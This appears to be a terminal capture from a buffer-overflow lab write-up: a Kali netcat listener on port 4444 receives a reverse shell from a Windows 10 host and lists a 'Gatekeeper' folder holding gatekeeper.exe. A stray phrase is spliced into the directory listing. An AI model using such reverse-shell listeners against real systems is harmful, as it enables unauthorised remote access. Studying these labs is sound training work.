 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.117] from (UNKNOWN) [192.168.1.118] 54911
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.

C:\Users\pprimus\Desktop\Gatekeeper>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is CE29-FF95
r Buffer Overflow exploit.

 Directory of C:\Users\pprimus\Desktop\Gatekeeper

11/04/2022  08:09 PM    <DIR>          .
11/04/2022  08:09 PM    <DIR>          ..
11/04/2022  08:09 PM            13,312 gatekeeper.exe
               1 File(s)         13,312 bytes
               2 Dir(s)   7,362,527,232 bytes free